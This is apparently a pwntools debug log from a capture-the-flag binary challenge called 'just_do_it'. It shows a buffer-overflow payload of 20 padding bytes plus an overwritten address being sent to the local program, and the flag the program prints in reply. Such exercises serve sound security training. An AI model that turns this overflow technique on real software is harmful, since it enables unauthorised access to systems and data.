 [+] Starting local process './just_do_it': pid 4898
[DEBUG] Received 0x49 bytes:
    b'Welcome my secret service. Do you know the password?\n'
    b'Input the password.\n'
[DEBUG] Sent 0x19 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  80 a0 04 08  0a                        │aaaa│····│·│
    00000019
[*] Switching to interactive mode
[*] Process './just_do_it' stopped with exit code 0 (pid 4898)
[DEBUG] Received 0x21 bytes:
    b'TWCTF{pwnable_warmup_I_did_it!}\n'
    b'\n'
TWCTF{pwnable_warmup_I_did_it!}

[*] Got EOF while reading in interactive
$